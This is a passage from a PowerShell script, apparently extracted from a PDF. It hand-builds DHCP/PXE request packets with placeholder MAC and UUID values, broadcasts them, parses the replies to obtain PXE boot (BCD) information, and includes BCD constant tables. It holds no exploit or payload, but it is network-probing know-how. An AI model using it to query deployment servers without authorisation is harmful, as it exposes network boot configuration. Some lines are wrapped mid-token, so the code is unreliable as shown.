$DhcpDiscover_Option55[36] = 134
$DhcpDiscover_Option55[37] = 135
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option55
```

```
# Set the Option #57 : Maximum DHCP Message Size
```

```
$DhcpDiscover_Option57 = New-Object Byte[] 4
$DhcpDiscover_Option57[0] = 57
$DhcpDiscover_Option57[1] = 2
$DhcpDiscover_Option57[2] = 4
$DhcpDiscover_Option57[3] = 236
```

```
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option57
```

```
# Set the Option #60
```

```
$Option60String = "PXEClient"
```

```
$DhcpDiscover_Option60 = New-Object Byte[] 2
```

```
$DhcpDiscover_Option60[0] = 60
```

```
$DhcpDiscover_Option60[1] =
```

```
[System.Text.Encoding]::ASCII.GetBytes($Option60String).Length;
```

```
$Option60Array = [System.Text.Encoding]::ASCII.GetBytes($Option60String);
```

```
$DhcpDiscover_Option60 = $DhcpDiscover_Option60 + $Option60Array;
```

```
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option60;
```

```
# Set the Option #93 : Client System Architecture
```

```
$DhcpDiscover_Option93 = New-Object Byte[] 4
```

```
$DhcpDiscover_Option93[0] = 93
```

```
$DhcpDiscover_Option93[1] = 2
```

```
$DhcpDiscover_Option93[2] = 0
```

```
$DhcpDiscover_Option93[3] = 0 # IA x86 PC
```

```
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option93
```

```
# Set the Option #97 : Client Identifier
```

```
$DhcpDiscover_Option97 = New-Object Byte[] 3
```

```
$DhcpDiscover_Option97[0] = 97
```

```
$DhcpDiscover_Option97[1] = 17
```

```
$DhcpDiscover_Option97[2] = 0
```

```
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option97 + $UUID
```

```
if($PxeInfo){
```

```
    # Set the DHCP Request Message Type Option 53
```

```
    $DhcpDiscover[240] = 53
```

```
    $DhcpDiscover[241] = 1
```

```
    $DhcpDiscover[242] = 3
```

```
    # Set the Option #54 : DHCP Identifier
```

```
    $DHCPIdentifierString = ($PxeInfo.Options | Where {$_.OptionName -contains  
"DhcpServerIdentifier"}).OptionValue
```

```
    $DHCPIdentifier = $DHCPIdentifierString.Split(".")
```

```
    $DhcpDiscover_Option54 = New-Object Byte[] 6
```

```
    $DhcpDiscover_Option54[0] = 54
```

```
    $DhcpDiscover_Option54[1] = 4
```

```
    $DhcpDiscover_Option54[2] = $DHCPIdentifier[0]
```

```
    $DhcpDiscover_Option54[3] = $DHCPIdentifier[1]
```

```
    $DhcpDiscover_Option54[4] = $DHCPIdentifier[2]
```

```

$DhcpDiscover_Option54[5] = $DHCPIdentifier[3]
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option54

# Set the Option #50 : Requested Ip Address
$YIAddr = ($PxeInfo.YIAddr).Split(".")
$DhcpDiscover_Option50 = New-Object Byte[] 6
$DhcpDiscover_Option50[0] = 50
$DhcpDiscover_Option50[1] = 4
$DhcpDiscover_Option50[2] = $YIAddr[0]
$DhcpDiscover_Option50[3] = $YIAddr[1]
$DhcpDiscover_Option50[4] = $YIAddr[2]
$DhcpDiscover_Option50[5] = $YIAddr[3]
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option50
}

# Set the end
$DhcpDiscover_Option255 = New-Object Byte[] 1
$DhcpDiscover_Option255[0] = 255
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option255

Return $DhcpDiscover
}

# Create a DHCP Request Packet for BCD file
Function New-DhcpRequestPacket{
    Param(
        [String]$MacAddressString = "AA:BB:CC:DD:EE:FC",

        [String]$UUIDString = "AABBCCDD-AABB-AABB-AABB-AABBCCDDEEFF",

        $PxeInfo
    )

    # Create the Byte Array
    $DhcpDiscover = New-Object Byte[] 241

    # Convert the MAC Address String into a Byte Array
    # Drop any characters which might be used to delimit the string
    $MacAddressString = $MacAddressString -Replace "-|:"
    $MacAddress =
[BitConverter]::GetBytes(([UInt64]::Parse($MacAddressString,[Globalization.NumberStyles]::HexNumber)))
    [Array]::Reverse($MacAddress)
    # Copy the MacAddress Bytes into the array (drop the first 2 bytes,
    # too many bytes returned from UInt64)

```

```

[Array]::Copy($MACAddress, 2, $DhcpDiscover, 28, 6)

# Copy the Transaction ID Bytes into the array
$ID = "{0:x}" -f $PXInfo.XID
$ID =
[BitConverter]::GetBytes(([UInt64]::Parse($ID,[Globalization.NumberStyles]::HexNumber)))
[Array]::Copy($ID, 0, $DhcpDiscover, 4, 4)

# Copy the client UID into the array
# Drop any characters which might be used to delimit the string
$UUIDString = $UUIDString -Replace "-|:"
$UUIDString1= $UUIDString.Substring(0,16)
$UUIDString2= $UUIDString.Substring(16,16)
$UUID1 =
[BitConverter]::GetBytes(([UInt64]::Parse($UUIDString1,[Globalization.NumberStyles]::HexNum
ber)))
$UUID2 =
[BitConverter]::GetBytes(([UInt64]::Parse($UUIDString2,[Globalization.NumberStyles]::HexNum
ber)))
$UUID = $UUID1 + $UUID2
[Array]::Reverse($UUID)

# Set the OP Code to BOOTREQUEST
$DhcpDiscover[0] = 1
# Set the Hardware Address Type to Ethernet
$DhcpDiscover[1] = 1
# Set the Hardware Address Length (number of bytes)
$DhcpDiscover[2] = 6
# Set the Broadcast Flag
$DhcpDiscover[10] = 0

# Set the IP Client
$ArrayYIAddr = $PXInfo.YIAddr.Split(".")
$DhcpDiscover[12] = $ArrayYIAddr[0]
$DhcpDiscover[13] = $ArrayYIAddr[1]
$DhcpDiscover[14] = $ArrayYIAddr[2]
$DhcpDiscover[15] = $ArrayYIAddr[3]

# Set the Magic Cookie values
$DhcpDiscover[236] = 99
$DhcpDiscover[237] = 130
$DhcpDiscover[238] = 83
$DhcpDiscover[239] = 99

# Set the Option #53 : DHCP Message Type

```



```
$DhcpDiscover_Option53 = New-Object Byte[] 3
$DhcpDiscover_Option53[0] = 53
$DhcpDiscover_Option53[1] = 1
$DhcpDiscover_Option53[2] = 3
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option53
```

```
# Set the Option #55 : Parameter Request List
$DhcpDiscover_Option55 = New-Object Byte[] 15
$DhcpDiscover_Option55[0] = 55
$DhcpDiscover_Option55[1] = 13
$DhcpDiscover_Option55[2] = 3
$DhcpDiscover_Option55[3] = 1
$DhcpDiscover_Option55[4] = 60
$DhcpDiscover_Option55[5] = 66
$DhcpDiscover_Option55[6] = 67
$DhcpDiscover_Option55[7] = 128
$DhcpDiscover_Option55[8] = 129
$DhcpDiscover_Option55[9] = 130
$DhcpDiscover_Option55[10] = 131
$DhcpDiscover_Option55[11] = 132
$DhcpDiscover_Option55[12] = 133
$DhcpDiscover_Option55[13] = 134
$DhcpDiscover_Option55[14] = 135
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option55
```

```
# Set the Option #60
$Option60String = "PXEClient"
$DhcpDiscover_Option60 = New-Object Byte[] 2
$DhcpDiscover_Option60[0] = 60
$DhcpDiscover_Option60[1] =
[System.Text.Encoding]::ASCII.GetBytes($Option60String).Length;
$Option60Array = [System.Text.Encoding]::ASCII.GetBytes($Option60String);
$DhcpDiscover_Option60 = $DhcpDiscover_Option60 + $Option60Array;
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option60;
```

```
# Set the Option #93 : Client System Architecture
$DhcpDiscover_Option93 = New-Object Byte[] 4
$DhcpDiscover_Option93[0] = 93
$DhcpDiscover_Option93[1] = 2
$DhcpDiscover_Option93[2] = 0
$DhcpDiscover_Option93[3] = 0 # IA x86 PC
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option93
```

```
# Set the Option #97 : Client Identifier
$DhcpDiscover_Option97 = New-Object Byte[] 3
```

```

$DhcpDiscover_Option97[0] = 97
$DhcpDiscover_Option97[1] = 17
$DhcpDiscover_Option97[2] = 0
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option97 + $UUID

# Set the Option #250 : Some kind of Architecture ?!
# Used by SCCM to obtain correct BCD
# https://blogs.technet.microsoft.com/dominikheinz/2011/03/18/sccm-pxe-network-boot-
process
#
# Option 250 example: 0c 01 01 0d 02 08 00 0e 01 00 01 02 00 06 ff
# http://lists.ipxe.org/pipermail/ipxe-devel/2015-July/004284.html

# https://blogs.technet.microsoft.com/sudheesn/2013/09/20/troubleshooting-sccm-part-vii-
osd-part-i/
# Another Option 250 example: 0d 02 08 00 0e 01 01 01 02 00 06 05 04 00 00 00 02 ff

# If someone have an idea to generate it ???

# Set the Option #250 : Some kind of Architecture ?!
# $DhcpDiscover_Option250 = New-Object Byte[] 14
# $DhcpDiscover_Option250[0] = 0
# $DhcpDiscover_Option250[1] = 0
# $DhcpDiscover_Option250[2] = 0
# $DhcpDiscover_Option250[3] = 0
# $DhcpDiscover_Option250[4] = 0
# $DhcpDiscover_Option250[5] = 0
# $DhcpDiscover_Option250[6] = 0
# $DhcpDiscover_Option250[7] = 0
# $DhcpDiscover_Option250[8] = 0
# $DhcpDiscover_Option250[9] = 0
# $DhcpDiscover_Option250[10] = 0
# $DhcpDiscover_Option250[11] = 0
# $DhcpDiscover_Option250[12] = 0
# $DhcpDiscover_Option250[13] = 0
# $DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option250

# Set the end
$DhcpDiscover_Option255 = New-Object Byte[] 1
$DhcpDiscover_Option255[0] = 255
$DhcpDiscover = $DhcpDiscover + $DhcpDiscover_Option255

Return $DhcpDiscover
}

```

```
# Send a DHCP Packet
```

```
Function Send-DhcpPacket{
```

```
    Param(
```

```
        $Message,
```

```
        $BindEndPoint,
```

```
        $SendEndPoint,
```

```
        [Byte]$DiscoverTimeout = 255
```

```
    )
```

```
    # Create a socket
```

```
    $UdpSocket = New-UdpSocket
```

```
    # Listen on $EndPoint
```

```
    $UdpSocket.Bind($BindEndPoint)
```

```
    # Send the DHCPDISCOVER packet
```

```
    Write-Host ">>> Sending DHCP packet"
```

```
    $BytesSent = $UdpSocket.SendTo($Message, $SendEndPoint)
```

```
    # Begin receiving and processing responses
```

```
    $NoConnectionTimeout = $True
```

```
    $Start = Get-Date
```

```
    Write-Host ">>> Beginning reception"
```

```
    While ($NoConnectionTimeout){
```

```
        $BytesReceived = 0
```

```
        Try{
```

```
            # Placeholder EndPoint for the Sender
```

```
            $SenderEndPoint = [Net.EndPoint](New-Object Net.IPEndPoint($([Net.IPAddress]::Any, 0)))
```

```
            # Receive Buffer
```

```
            $ReceiveBuffer = New-Object Byte[] 1024
```

```
            $BytesReceived = $UdpSocket.ReceiveFrom($ReceiveBuffer, [Ref]$SenderEndPoint)
```

```
            If ($BytesReceived -lt 1024){
```

```
                $NoConnectionTimeout = $False
```

```
            }
```

```
        }
```

```

Catch [Net.Sockets.SocketException]{
    # Catch a SocketException, thrown when the Receive TimeOut value is reached
    $NoConnectionTimeOut = $False
}

If ($BytesReceived -gt 0){
    $PXInfo = Read-DhcpPacket $ReceiveBuffer[0..$BytesReceived]
}

# Exit condition, not error condition
If ((Get-Date) -gt $Start.AddSeconds($DiscoverTimeout)){
    $NoConnectionTimeOut = $False
}
}

Write-Host ">>> Reception finished"

Remove-Socket $UdpSocket

Return $PXInfo
}

# Parse a DHCP Packet, returning an object containing each field
Function Read-DhcpPacket( [Byte[]]$Packet ){
    $Reader = New-Object IO.BinaryReader(New-Object IO.MemoryStream(@($Packet)))

    $DhcpResponse = New-Object Object

    # Get and translate the Op code
    $DhcpResponse | Add-Member NoteProperty Op $Reader.ReadByte()
    if ($DhcpResponse.Op -eq 1)
    {
        $DhcpResponse.Op = "BootRequest"
    }
    else
    {
        $DhcpResponse.Op = "BootResponse"
    }

    $DhcpResponse | Add-Member NoteProperty HType -Value $Reader.ReadByte()
    if ($DhcpResponse.HType -eq 1) { $DhcpResponse.HType = "Ethernet" }

    $DhcpResponse | Add-Member NoteProperty HLen $Reader.ReadByte()
    $DhcpResponse | Add-Member NoteProperty Hops $Reader.ReadByte()
    $DhcpResponse | Add-Member NoteProperty XID $Reader.ReadUInt32()
}

```

```
$DhcpResponse | Add-Member NoteProperty Secs $Reader.ReadUInt16()
$DhcpResponse | Add-Member NoteProperty Flags $Reader.ReadUInt16()
# Broadcast is the only flag that can be present, the other bits are reserved
if ($DhcpResponse.Flags -BAnd 128) { $DhcpResponse.Flags = @"Broadcast" }
```

```
$DhcpResponse | Add-Member NoteProperty CIAddr `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())"
$DhcpResponse | Add-Member NoteProperty YIAddr `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())"
$DhcpResponse | Add-Member NoteProperty SIAddr `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())"
$DhcpResponse | Add-Member NoteProperty GIAddr `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())"
```

```
$MacAddrBytes = New-Object Byte[] 16
[Void]$Reader.Read($MacAddrBytes, 0, 16)
$MacAddress = [String]::Join(
    ":", $($MacAddrBytes[0..5] | %{ [String]::Format('{0:X2}', $_) })
)
$DhcpResponse | Add-Member NoteProperty CHAddr $MacAddress
```

```
$DhcpResponse | Add-Member NoteProperty SName `
    $([String]::Join("", $Reader.ReadChars(64)).Trim())
$DhcpResponse | Add-Member NoteProperty File `
    $([String]::Join("", $Reader.ReadChars(128)).Trim())
```

```
$DhcpResponse | Add-Member NoteProperty MagicCookie `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())"
```

```
# Start reading Options
```

```
$DhcpResponse | Add-Member NoteProperty Options @()
While ($Reader.BaseStream.Position -lt $Reader.BaseStream.Length)
{
    $Option = New-Object Object
    $Option | Add-Member NoteProperty OptionCode $Reader.ReadByte()
    $Option | Add-Member NoteProperty OptionName ""
    $Option | Add-Member NoteProperty Length 0
    $Option | Add-Member NoteProperty OptionValue ""
```

```
If ($Option.OptionCode -ne 0 -And $Option.OptionCode -ne 255)
```

```

{
    $Option.Length = $Reader.ReadByte()
}

Switch ($Option.OptionCode)
{
    0 { $Option.OptionName = "PadOption" }
    1 {
        $Option.OptionName = "SubnetMask"
        $Option.OptionValue = `
            "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
            "$($Reader.ReadByte()).$($Reader.ReadByte())" }
    3 {
        $Option.OptionName = "Router"
        $Option.OptionValue = `
            "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
            "$($Reader.ReadByte()).$($Reader.ReadByte())" }
    6 {
        $Option.OptionName = "DomainNameServer"
        $Option.OptionValue = @()
        For ($i = 0; $i -lt ($Option.Length / 4); $i++)
        {
            $Option.OptionValue += `
                "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
                "$($Reader.ReadByte()).$($Reader.ReadByte())"
        } }
    15 {
        $Option.OptionName = "DomainName"
        $Option.OptionValue = [String]::Join(
            "", $Reader.ReadChars($Option.Length)) }
    51 {
        $Option.OptionName = "IPAddressLeaseTime"
        # Read as Big Endian
        $Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
            ($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
            ($Reader.ReadByte() * 256) + `
            $Reader.ReadByte()
        $Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
    53 {
        $Option.OptionName = "DhcpMessageType"
        Switch ($Reader.ReadByte())
        {
            1 { $Option.OptionValue = "DHCPDISCOVER" }
            2 { $Option.OptionValue = "DHCPOFFER" }
            3 { $Option.OptionValue = "DHCPREQUEST" }
        }
    }
}

```

```

4 { $Option.OptionValue = "DHCPDECLINE" }
5 { $Option.OptionValue = "DHCPACK" }
6 { $Option.OptionValue = "DHCPNAK" }
7 { $Option.OptionValue = "DHCPRELEASE" }
} }
54 {
$Option.OptionName = "DhcpServerIdentifier"
$Option.OptionValue = `
    "$($Reader.ReadByte()).$($Reader.ReadByte())." + `
    "$($Reader.ReadByte()).$($Reader.ReadByte())" }
58 {
$Option.OptionName = "RenewalTime"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
    ($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
    ($Reader.ReadByte() * 256) + `
    $Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
59 {
$Option.OptionName = "RebindingTime"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
    ($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
    ($Reader.ReadByte() * 256) + `
    $Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
67 {
$Option.OptionName = "vendor-class-identifier"
# Read as Big Endian
$Value = ($Reader.ReadByte() * [Math]::Pow(256, 3)) + `
    ($Reader.ReadByte() * [Math]::Pow(256, 2)) + `
    ($Reader.ReadByte() * 256) + `
    $Reader.ReadByte()
$Option.OptionValue = $(New-TimeSpan -Seconds $Value) }
252 {
$Option.OptionName = "Private / autodiscovery"
$Option.OptionValue = [String]::Join(
    "", $Reader.ReadChars($Option.Length)) }
255 { $Option.OptionName = "EndOption" }
default {
# For all options which are not decoded here
$Option.OptionName = "NoOptionDecode"
$Buffer = New-Object Byte[] $Option.Length
[Void]$Reader.Read($Buffer, 0, $Option.Length)
$Option.OptionValue = $Buffer

```

```

    }
}

# Override the ToString method
$Option | Add-Member ScriptMethod ToString `
    { Return "$($this.OptionName) ($($this.OptionValue))" } -Force

$DhcpResponse.Options += $Option
}

Return $DhcpResponse
}

# Create a UDP Socket with Broadcast and Address Re-use enabled.
Function New-UdpSocket{
    Param(
        [Int32]$SendTimeOut = 5,
        [Int32]$ReceiveTimeOut = 5
    )

    $UdpSocket = New-Object Net.Sockets.Socket(
        [Net.Sockets.AddressFamily]::InterNetwork,
        [Net.Sockets.SocketType]::Dgram,
        [Net.Sockets.ProtocolType]::Udp)
    $UdpSocket.EnableBroadcast = $True
    $UdpSocket.ExclusiveAddressUse = $False
    $UdpSocket.SendTimeOut = $SendTimeOut * 1000
    $UdpSocket.ReceiveTimeOut = $ReceiveTimeOut * 1000

    Return $UdpSocket
}

# Close down a Socket
Function Remove-Socket{
    Param(
        [Net.Sockets.Socket]$Socket
    )

    $Socket.Shutdown("Both")
    $Socket.Close()
}

#####
##

```



```
## Author: Rudolf Vesely
## Name : Convert subnet mask
## Link : https://gallery.technet.microsoft.com/scriptcenter/Convert-subnet-mask-7b501479
## License: Free for private use only
##
#####
```

```
Function Convert-RvNetIpAddressToInt64{
```

```
<#
```

```
.DESCRIPTION
```

```
Developer
```

```
Developer: Rudolf Vesely, http://rudolfvesely.com/
```

```
Copyright (c) Rudolf Vesely. All rights reserved
```

```
License: Free for private use only
```

```
#>
```

```
Param
```

```
(
```

```
[string]
```

```
$IpAddress
```

```
)
```

```
$IpAddressParts = $IpAddress.Split('.') # IP to it's octets
```

```
# Return
```

```
[int64]([int64]$IpAddressParts[0] * 16777216 +
```

```
[int64]$IpAddressParts[1] * 65536 +
```

```
[int64]$IpAddressParts[2] * 256 +
```

```
[int64]$IpAddressParts[3])
```

```
}
```

```
Function Convert-RvNetSubnetMaskClassesToCidr{
```

```
<#
```

```
.DESCRIPTION
```

```
Developer
```

```
Developer: Rudolf Vesely, http://rudolfvesely.com/
```

```
Copyright (c) Rudolf Vesely. All rights reserved
```

```
License: Free for private use only
```

```
#>
```

```
Param
```

```
(
```

```
[string]
```

```

    $SubnetMask
)

[int64]$subnetMaskInt64 = Convert-RvNetIpAddressToInt64 -IpAddress $SubnetMask

$subnetMaskCidr32Int = 2147483648 # 0x80000000 - Same as Convert-
RvNetIpAddressToInt64 -IpAddress '255.255.255.255'

$subnetMaskCidr = 0
for ($i = 0; $i -lt 32; $i++)
{
    if (!($subnetMaskInt64 -band $subnetMaskCidr32Int) -eq $subnetMaskCidr32Int) { break }
# Bitwise and operator - Same as "&" in C#

    $subnetMaskCidr++
    $subnetMaskCidr32Int = $subnetMaskCidr32Int -shr 1 # Bit shift to the right - Same as
">>" in C#
}

# Return
$subnetMaskCidr
}

#####
##
## Author: Matthew Graeber (@mattifestation)
## Name : BCD
## Github : https://github.com/mattifestation/BCD
## License: BSD 3-Clause
##
#####

#region module-scoped variables

# As new object and element types are added, they will need to be added here.
# Applying symbols to bcdedit.exe will typically get the job done.

# This is a mapping of well-known identifier->identifier (GUID)->type value
$Script:ObjectFriendlyNameMapping = @{
    'EmsSettings' =      @('{0CE4991B-E6B3-4B16-B23C-5E0D9250E5D9}', [UInt32]
0x20100000)
    'ResumeLoaderSettings' = @('{1AFA9C49-16AB-4A5C-901B-212802DA9460}', [UInt32]
0x20200004)
    'Default' =          @('{1CAE1EB7-A0DF-4D4D-9851-4860E34EF535}', [UInt32] 0x10200003)

```

```

'KernelDbgSettings' = @('{313E8EED-7098-4586-A9BF-309C61F8D449}', [UInt32]
0x20200003)
'DbgSettings' = @('{4636856E-540F-4170-A130-A84776F4C654}', [UInt32]
0x20100000)
'EventSettings' = @('{4636856E-540F-4170-A130-A84776F4C654}', [UInt32]
0x20100000)
'Legacy' = @('{466F5A88-0AF2-4F76-9038-095B170DC21C}', [UInt32] 0x10300006)
'NtLdr' = @('{466F5A88-0AF2-4F76-9038-095B170DC21C}', [UInt32] 0x10300006)
'BadMemory' = @('{5189B25C-5558-4BF2-BCA4-289B11BD29E2}', [UInt32]
0x20100000)
'BootloaderSettings' = @('{6EFB52BF-1766-41DB-A6B3-0EE5EFF72BD7}', [UInt32]
0x20200003)
'GlobalSettings' = @('{7EA2E1AC-2E61-4728-AAA3-896D9D0A9F0E}', [UInt32]
0x20100000)
'HypervisorSettings' = @('{7FF607E0-4395-11DB-B0DE-0800200C9A66}', [UInt32]
0x20200003)
'BootMgr' = @('{9DEA862C-5CDD-4E70-ACC1-F32B344D4795}', [UInt32]
0x10100002)
'FWBootMgr' = @('{A5A30FA2-3D06-4E9F-B5F4-A01DF9D1FCBA}', [UInt32]
0x10100001)
'RamDiskOptions' = @('{AE5534E0-A924-466C-B836-758539A3EE3A}', [UInt32]
0x30000000)
'MemDiag' = @('{B2721D73-1DB4-4C62-BF78-C548A880142D}', [UInt32]
0x10200005)
'Current' = @('{FA926493-6F1C-4193-A414-58F0B2456D1E}', [UInt32] 0x10200003)
'SetupEFI' = @('{7254A080-1510-4E85-AC0F-E7FB3D444736}', [UInt32]
0x10200003)
'TargetTemplateEFI' = @('{B012B84D-C47C-4ED5-B722-C0C42163E569}', [UInt32]
0x10200003)
'SetupPCAT' = @('{CBD971BF-B7B8-4885-951A-FA03044F5D71}', [UInt32]
0x10200003)
'TargetTemplatePCAT' = @('{A1943BBC-EA85-487C-97C7-C9EDE908A38A}', [UInt32]
0x10200003)
}

$Script:ObjectTypes = @{
    1 = 'Application'
    2 = 'Inherit'
    3 = 'Device'
}

$Script:ImageTypes = @{
    1 = 'Firmware'
    2 = 'WindowsBootApp'
    3 = 'LegacyLoader'
}

```

```

    4 = 'RealMode'
}

# reactos/boot/enviro/include/bcd.h
$Script:ApplicationTypes = @{
    1 = 'FWBootMgr'
    2 = 'BootMgr'
    3 = 'OSLoader'
    4 = 'Resume'
    5 = 'MemDiag'
    6 = 'NTLdr'
    7 = 'SetupLdr'
    8 = 'Bootsector'
    9 = 'StartupCom'
    10 = 'BootApplication'
}

$Script:InheritableTypes = @{
    1 = 'InheritableByAnyObject'
    2 = 'InheritableByApplicationObject'
    3 = 'InheritableByDeviceObject'
}

$Script:ElementTypes = @{
    1 = 'Library'
    2 = 'Application'
    3 = 'Device'
    4 = 'Template'
    5 = 'OEM'
}

$Script:ElementFormatTypes = @{
    1 = 'Device' # Will map to the following Set-BCDElement param: -Device
    2 = 'String' # Will map to the following Set-BCDElement param: -String
    3 = 'Id' # Will map to the following Set-BCDElement param: -Object
    4 = 'Ids' # Will map to the following Set-BCDElement param: -ObjectList
    5 = 'Integer' # Will map to the following Set-BCDElement param: -Integer
    6 = 'Boolean' # Will map to the following Set-BCDElement param: -Boolean
    7 = 'Integers' # Will map to the following Set-BCDElement param: -IntegerList
}

# Kind of a hack. I don't fully understand how inheritable
# object map properly so I merged all the existing definitions
# together minus collisions (which were removed).
$Script:ElementInheritableNameMapping = @{

```

([UInt32] 0x11000001) = 'Device'
([UInt32] 0x12000002) = 'Path'
([UInt32] 0x12000004) = 'Description'
([UInt32] 0x12000005) = 'Locale'
([UInt32] 0x14000006) = 'Inherit'
([UInt32] 0x15000007) = 'TruncateMemory'
([UInt32] 0x14000008) = 'RecoverySequence'
([UInt32] 0x16000009) = 'RecoveryEnabled'
([UInt32] 0x1700000A) = 'BadMemoryList'
([UInt32] 0x1600000B) = 'BadMemoryAccess'
([UInt32] 0x1500000C) = 'FirstMegabytePolicy'
([UInt32] 0x1500000D) = 'RelocatePhysical'
([UInt32] 0x1500000E) = 'AvoidLowMemory'
([UInt32] 0x1600000F) = 'TraditionalKseg'
([UInt32] 0x16000010) = 'BootDebug'
([UInt32] 0x15000011) = 'DebugType'
([UInt32] 0x15000012) = 'DebugAddress'
([UInt32] 0x15000013) = 'DebugPort'
([UInt32] 0x15000014) = 'BaudRate'
([UInt32] 0x15000015) = 'Channel'
([UInt32] 0x12000016) = 'TargetName'
([UInt32] 0x16000017) = 'NoUMEx'
([UInt32] 0x15000018) = 'DebugStart'
([UInt32] 0x12000019) = 'BusParams'
([UInt32] 0x1500001A) = 'HostIP'
([UInt32] 0x1500001B) = 'Port'
([UInt32] 0x1600001C) = 'DHCP'
([UInt32] 0x1200001D) = 'Key'
([UInt32] 0x1600001E) = 'VM'
([UInt32] 0x16000020) = 'BootEMS'
([UInt32] 0x15000022) = 'EMSPort'
([UInt32] 0x15000023) = 'EMSBAudRate'
([UInt32] 0x12000030) = 'LoadOptions'
([UInt32] 0x16000031) = 'AttemptNonBcdStart' # No actual friendly name defined
([UInt32] 0x16000040) = 'AdvancedOptions'
([UInt32] 0x16000041) = 'OptionsEdit'
([UInt32] 0x15000042) = 'KeyringAddress'
([UInt32] 0x11000043) = 'BootStatusDataLogDevice' # No actual friendly name defined
([UInt32] 0x12000044) = 'BootStatusDataLogPath' # No actual friendly name defined
([UInt32] 0x16000045) = 'PreserveBootStat'
([UInt32] 0x16000046) = 'GraphicsModeDisabled'
([UInt32] 0x15000047) = 'ConfigAccessPolicy'
([UInt32] 0x16000048) = 'NoIntegrityChecks'
([UInt32] 0x16000049) = 'TestSigning'
([UInt32] 0x1200004A) = 'FontPath'

([UInt32] 0x1500004B) = 'IntegrityServices' # BCDE_LIBRARY_TYPE_SI_POLICY
([UInt32] 0x1500004C) = 'VolumeBandId'
([UInt32] 0x16000050) = 'ExtendedInput'
([UInt32] 0x15000051) = 'InitialConsoleInput'
([UInt32] 0x15000052) = 'GraphicsResolution'
([UInt32] 0x16000053) = 'RestartOnFailure'
([UInt32] 0x16000054) = 'HighestMode'
([UInt32] 0x16000060) = 'IsolatedContext'
([UInt32] 0x15000065) = 'DisplayMessage'
([UInt32] 0x15000066) = 'DisplayMessageOverride'
([UInt32] 0x16000067) = 'NoBootUxLogo' # No actual friendly name defined
([UInt32] 0x16000068) = 'NoBootUxText'
([UInt32] 0x16000069) = 'NoBootUxProgress'
([UInt32] 0x1600006A) = 'NoBootUxFade'
([UInt32] 0x1600006B) = 'BootUxReservePoolDebug' # No actual friendly name defined
([UInt32] 0x1600006C) = 'BootUxDisabled'
([UInt32] 0x1500006D) = 'BootUxFadeFrames' # No actual friendly name defined
([UInt32] 0x1600006E) = 'BootUxDumpStats' # No actual friendly name defined
([UInt32] 0x1600006F) = 'BootUxShowStats' # No actual friendly name defined
([UInt32] 0x16000071) = 'MultiBootSystem' # No actual friendly name defined
([UInt32] 0x16000072) = 'NoKeyboard'
([UInt32] 0x15000073) = 'AliasWindowsKey' # No actual friendly name defined
([UInt32] 0x16000074) = 'BootShutdownDisabled'
([UInt32] 0x15000075) = 'PerformanceFrequency' # No actual friendly name defined
([UInt32] 0x15000076) = 'SecurebootRawPolicy'
([UInt32] 0x17000077) = 'AllowedInMemorySettings'
([UInt32] 0x15000079) = 'BootUxtTransitionTime'
([UInt32] 0x1600007A) = 'MobileGraphics'
([UInt32] 0x1600007B) = 'ForceFipsCrypto'
([UInt32] 0x1500007D) = 'BootErrorUx'
([UInt32] 0x1600007E) = 'FlightSigning'
([UInt32] 0x1500007F) = 'MeasuredBootLogFormat'
([UInt32] 0x25000001) = 'PassCount'
([UInt32] 0x25000003) = 'FailureCount'
([UInt32] 0x26000202) = 'SkipFFUMode'
([UInt32] 0x26000203) = 'ForceFFUMode'
([UInt32] 0x25000510) = 'ChargeThreshold'
([UInt32] 0x26000512) = 'OffModeCharging'
([UInt32] 0x25000AAA) = 'Bootflow'
([UInt32] 0x24000001) = 'DisplayOrder'
([UInt32] 0x24000002) = 'BootSequence'
([UInt32] 0x23000003) = 'Default'
([UInt32] 0x25000004) = 'Timeout'
([UInt32] 0x26000005) = 'AttemptResume'
([UInt32] 0x23000006) = 'ResumeObject'

([UInt32] 0x24000010) = 'ToolsDisplayOrder'
([UInt32] 0x26000020) = 'DisplayBootMenu'
([UInt32] 0x26000021) = 'NoErrorDisplay'
([UInt32] 0x21000022) = 'BcdDevice'
([UInt32] 0x22000023) = 'BcdFilePath'
([UInt32] 0x26000028) = 'ProcessCustomActionsFirst'
([UInt32] 0x27000030) = 'CustomActionsList'
([UInt32] 0x26000031) = 'PersistBootSequence'
([UInt32] 0x21000001) = 'FileDevice'
([UInt32] 0x22000002) = 'FilePath'
([UInt32] 0x26000006) = 'DebugOptionEnabled'
([UInt32] 0x25000008) = 'BootMenuPolicy'
([UInt32] 0x26000010) = 'DetectKernelAndHal'
